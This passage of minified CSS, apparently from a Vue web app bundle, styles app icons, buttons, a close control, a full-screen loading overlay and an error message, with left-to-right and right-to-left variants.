rgba(0,0,0,.1)}.cg-app-icon[data-v-ed566aa0]{width:.64rem;height:.64rem;border-radius:.08rem}[dir=ltr] .cg-app-icon[data-v-ed566aa0]{margin-right:.133333rem}[dir=rtl] .cg-app-icon[data-v-ed566aa0]{margin-left:.133333rem}.title-tip[data-v-ed566aa0]{max-width:calc(100% - .8rem);line-height:.426667rem}.cg-open-tip[data-v-ed566aa0]{padding:.506667rem 0;min-height:1.6rem;text-align:center;font-size:.293333rem;font-weight:var(--font-weight-bold)}.cg-link-warp[data-v-ed566aa0]{border:solid 1px var(--line-primary-color);margin-bottom:.506667rem}.cg-link-warp .cg-link-icon[data-v-ed566aa0]{width:.373333rem}.cg-btn-item[data-v-ed566aa0]{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;border:solid 1px var(--primary-color);border-radius:.133333rem;padding:.253333rem;font-size:.293333rem;line-height:.373333rem}.cg-btn-item.btn-base[data-v-ed566aa0]{color:var(--primary-color)}.cg-btn-item.btn-full[data-v-ed566aa0]{background-color:var(--primary-color);color:var(--color-white)}.cg-close[data-v-ed566aa0]{position:absolute;width:1.013333rem;height:1.013333rem;color:#fff;z-index:99;bottom:0}[dir=ltr] .cg-close[data-v-ed566aa0]{left:50%;-webkit-transform:translate3d(-50%,1.6rem,0);transform:translate3d(-50%,1.6rem,0)}[dir=rtl] .cg-close[data-v-ed566aa0]{right:50%;-webkit-transform:translate3d(50%,1.6rem,0);transform:translate3d(50%,1.6rem,0)}.cg-full-loading[data-v-a837fbd9]{position:fixed;display:block;height:100%;width:100%;top:0;max-width:500Px;margin:0 auto;z-index:9998}.cg-full-loading .cg-full-content[data-v-a837fbd9]{position:absolute;top:50%;width:2rem;height:2rem;margin-top:-1rem;padding:0;overflow:hidden;border-radius:.213333rem;background-color:var(--color-white)}[dir=ltr] .cg-full-loading .cg-full-content[data-v-a837fbd9]{left:50%;margin-left:-1rem}[dir=rtl] .cg-full-loading .cg-full-content[data-v-a837fbd9]{right:50%;margin-right:-1rem}.cg-error[data-v-a837fbd9]{position:absolute;width:100%;top:50%;z-index:99;text-align:center;color:var(--text-secondary-color)}[dir=ltr] .cg-error[data-v-a837fbd9]{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[dir=rtl] .cg-error[data-v-a837fbd9]{right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}
